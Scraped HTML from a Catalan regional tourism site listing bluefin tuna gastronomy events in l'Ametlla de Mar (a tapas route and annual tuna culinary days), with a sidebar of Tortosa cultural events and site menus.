          <div class="field-item even"><a href="/node/10276" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/jornades_tonyina_3.jpg?itok=-pAmIpK7" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/10276" title="Ruta de la Tapa Roja">Ruta de la Tapa Roja</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2024-04-26T00:00:00+02:00">divendres, 26 abril, 2024 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2024-05-05T00:00:00+02:00">diumenge, 5 maig, 2024 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Del 26 de abril al 5 de mayo l’Ametlla de Mar ser convertirá en la capital gastronómica del atún rojo del Mediterráneo. En esta ruta de la tapa roja participan los bares de la población que nos servirán tapa de atún por 5 €, bebida incluida.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/node/10276" rel="tag" title="Ruta de la Tapa Roja">Llegeix més<span class="element-invisible"> sobre Ruta de la Tapa Roja</span></a></li>
</ul></div>

</div>
</div>




<div  about="/agenda/ruta-de-la-tapa-roja" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/ruta-de-la-tapa-roja" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/jornades_tonyina_1.jpg?itok=QEHuiPdD" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/ruta-de-la-tapa-roja" title="Ruta de la Tapa Roja">Ruta de la Tapa Roja</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2024-04-26T00:00:00+02:00">divendres, 26 abril, 2024 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2024-05-05T00:00:00+02:00">diumenge, 5 maig, 2024 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify"><strong>Del 26 d'abril al 5 de maig l’Ametlla de Mar </strong>es convertirà en la capital gastronòmica de la tonyina roja del Mediterrani. En aquesta ruta de la tapa roja participen els bars que ens serviran la tapa roja per 5 €, beguda inclosa.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/ruta-de-la-tapa-roja" rel="tag" title="Ruta de la Tapa Roja">Llegeix més<span class="element-invisible"> sobre Ruta de la Tapa Roja</span></a></li>
</ul></div>

</div>
</div>




<div  about="/node/10274" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/node/10274" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/cartell_tonyina_roja__1.jpg?itok=Plv2L3Nm" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/10274" title="XIV Jornadas Gastronómicas del atún del Mediterrráneo de l&#039;Ametlla de Mar">XIV Jornadas Gastronómicas del atún del Mediterrráneo de l&#039;Ametlla de Mar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-04-04T00:00:00+02:00">divendres, 4 abril, 2025 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-04-13T00:00:00+02:00">diumenge, 13 abril, 2025 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Los restaurantes de la Ametlla de Mar elaborarán los menús del Atún Rojo del Mediterráneo. Con estas jornadas se pretende promocionar la gastronomía local y uno de sus productos por excelencia como es el Atún Rojo.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/node/10274" rel="tag" title="XIV Jornadas Gastronómicas del atún del Mediterrráneo de l&#039;Ametlla de Mar">Llegeix més<span class="element-invisible"> sobre XIV Jornadas Gastronómicas del atún del Mediterrráneo de l&#039;Ametlla de Mar</span></a></li>
</ul></div>

</div>
</div>




<div  about="/agenda/xiv-jornades-gastronomiques-de-la-tonyina-roja-del-mediterrrani-de-lametlla-de-mar" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/xiv-jornades-gastronomiques-de-la-tonyina-roja-del-mediterrrani-de-lametlla-de-mar" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/cartell_tonyina_roja__0.jpg?itok=YrErUm6j" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/xiv-jornades-gastronomiques-de-la-tonyina-roja-del-mediterrrani-de-lametlla-de-mar" title="XIV Jornades Gastronòmiques de la Tonyina Roja del Mediterrrani de l&#039;Ametlla de Mar">XIV Jornades Gastronòmiques de la Tonyina Roja del Mediterrrani de l&#039;Ametlla de Mar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-04-04T00:00:00+02:00">divendres, 4 abril, 2025 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-04-13T00:00:00+02:00">diumenge, 13 abril, 2025 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Els restaurants de l'Ametlla de Mar elaboraran els menús de la Tonyina Roja del Mediterrani. Amb aquestes jornades es pretén promocionar la gastronomia local i un dels seus productes per excel·lència com és la Tonyina Roja.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/xiv-jornades-gastronomiques-de-la-tonyina-roja-del-mediterrrani-de-lametlla-de-mar" rel="tag" title="XIV Jornades Gastronòmiques de la Tonyina Roja del Mediterrrani de l&#039;Ametlla de Mar">Llegeix més<span class="element-invisible"> sobre XIV Jornades Gastronòmiques de la Tonyina Roja del Mediterrrani de l&#039;Ametlla de Mar</span></a></li>
</ul></div>

</div>
</div>


<div class="text-center"><ul class="pagination"><li class="pager-first"><a href="/taxonomy/term/929">&lt;&lt;</a></li>
<li class="prev"><a href="/taxonomy/term/929?page=4">&lt;</a></li>
<li><a title="Vés a la pàgina 1" href="/taxonomy/term/929">1</a></li>
<li><a title="Vés a la pàgina 2" href="/taxonomy/term/929?page=1">2</a></li>
<li><a title="Vés a la pàgina 3" href="/taxonomy/term/929?page=2">3</a></li>
<li><a title="Vés a la pàgina 4" href="/taxonomy/term/929?page=3">4</a></li>
<li><a title="Vés a la pàgina 5" href="/taxonomy/term/929?page=4">5</a></li>
<li class="active"><span>6</span></li>
<li><a title="Vés a la pàgina 7" href="/taxonomy/term/929?page=6">7</a></li>
<li class="next"><a href="/taxonomy/term/929?page=6">&gt;</a></li>
<li class="pager-last"><a href="/taxonomy/term/929?page=6">&gt;&gt;</a></li>
</ul></div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>Vols alguna proposta personalitzada?</h2>

<p>Activitats a l’interior i aquàtiques, gastronomia, enoturisme, cultura, natura...<br />
T’ho posem fàcil!</p>

<p><a class="btn btn-primary btn-block" href="/experiencies">LLEGIR MÉS</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-8c7d932a7eabe50b823db5b8c0c775cd">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/tortosa-templera" title="Des de 10/01/2026 - 11:00 fins a 27/12/2026 - 11:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-10T11:00:00+01:00">10/01/2026 - 11:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-12-27T11:00:00+01:00">27/12/2026 - 11:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/tortosa-templera" title="Tortosa Templera">Tortosa Templera</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    <a href="https://terresdelebre.travel/agenda/tortosa-templera" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/tortosa-templera" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/tortosa-templera.jpg?itok=vOgHheZc" alt="tortosa-templera" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/creuer-de-90-minuts-amb-vermut" title="Des de 10/01/2026 - 12:00 fins a 27/12/2026 - 12:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-10T12:00:00+01:00">10/01/2026 - 12:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-12-27T12:00:00+01:00">27/12/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/creuer-de-90-minuts-amb-vermut" title="Creuer de 90 minuts amb vermut">Creuer de 90 minuts amb vermut</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/creuer-de-90-minuts-amb-vermut" title="Família">Família</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/creuer-de-90-minuts-amb-vermut" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/08032019-fxt3863638636-mejorado.jpg?itok=ZcMQhcgd" alt="" title="LLagut Lo Sirgador " /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/reials-collegis-i-centre-dinterpretacio-del-renaixement-visita-gratuita" title="Des de 25/01/2026 - 09:30 fins a 27/12/2026 - 13:30">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T09:30:00+01:00">25/01/2026 - 09:30</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-12-27T13:30:00+01:00">27/12/2026 - 13:30</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/reials-collegis-i-centre-dinterpretacio-del-renaixement-visita-gratuita" title="Reials Col·legis i Centre d&#039;Interpretació del Renaixement. Visita gratuïta">Reials Col·legis i Centre d&#039;Interpretació del Renaixement. Visita gratuïta</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/reials-collegis-i-centre-dinterpretacio-del-renaixement-visita-gratuita" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/reials-collegis-i-centre-dinterpretacio-del-renaixement-visita-gratuita" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/agenda/reials-collegis-i-centre-dinterpretacio-del-renaixement-visita-gratuita" title="Exposicions">Exposicions</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/reials-collegis-i-centre-dinterpretacio-del-renaixement-visita-gratuita" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/img_4706_r.jpg?itok=Dkv-fxWv" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/visita-gratuita-al-museu-de-tortosa" title="Des de 25/01/2026 - 11:00 fins a 27/12/2026 - 13:30">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T11:00:00+01:00">25/01/2026 - 11:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-12-27T13:30:00+01:00">27/12/2026 - 13:30</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/visita-gratuita-al-museu-de-tortosa" title="Visita gratuïta al Museu de Tortosa">Visita gratuïta al Museu de Tortosa</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/visita-gratuita-al-museu-de-tortosa" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/visita-gratuita-al-museu-de-tortosa" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/agenda/visita-gratuita-al-museu-de-tortosa" title="Exposicions">Exposicions</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/visita-gratuita-al-museu-de-tortosa" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/img_3388.jpg?itok=iCZVKXgX" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/ruta-guiada-fluvial-amb-la-perla" title="Des de 19/01/2026 - 00:00 fins a 31/12/2026 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-19T00:00:00+01:00">19/01/2026 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-12-31T00:00:00+01:00">31/12/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/ruta-guiada-fluvial-amb-la-perla" title="Ruta guiada fluvial amb La Perla">Ruta guiada fluvial amb La Perla</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/ruta-guiada-fluvial-amb-la-perla" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/ruta-guiada-fluvial-amb-la-perla" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/ruta-guiada-fluvial-amb-la-perla" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/rutes_la_perla_0.jpg?itok=goa27107" alt="" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous"><a title="Vés a la pàgina anterior" href="/taxonomy/term/929?page=4">‹ anterior</a></li>
<li class="pager-current">6 of 7</li>
<li class="pager-next"><a title="Vés a la pàgina següent" href="/taxonomy/term/929?page=6">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/agenda">
    Veure calendari  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Què necessites?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/taxonomy/term/929?page=5" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-Jkk50wkuQRjdc_RUmTj4zb3b31jvolk5SGP_Nl__q8Q" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_cat.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.es/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/ca/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Descobreix els XVIII Jocs Mediterranis Tarragona 2018. Clica aquí:</p>
          <a href="http://www.tarragona2018.cat/" target="_blank">
            <img src="/sites/default/files/logo-catala-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/coneix" title="La zona">CONEIX</a></h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-1910 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-1923"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="leaf has-children menu-mlid-1924"><a href="/coneix/amb-qui-vens" title="Amb qui véns?">Amb qui véns?</a></li>
<li class="leaf has-children menu-mlid-1973"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-3280"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-11" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/contactar" title="Contactar">Com arribar</a></h2>
    
  <div class="menu-block-wrapper menu-block-11 menu-name-main-menu parent-mlid-1194 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1607"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf menu-mlid-1608"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf menu-mlid-1609"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf menu-mlid-1610"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/que-fer" title="Què fer">Activitats</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf menu-mlid-1941"><a href="/que-fer/espais-naturals" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf menu-mlid-1940"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf menu-mlid-1942"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1945"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf menu-mlid-1943"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf menu-mlid-1939"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/on-dormir" title="Allotjaments">On dormir</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf menu-mlid-1600"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf menu-mlid-1451"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf menu-mlid-1452"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf menu-mlid-1957"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf menu-mlid-1453"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf menu-mlid-3252"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/experiencies" title="Terres de l&#039;Ebre">Experiències</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
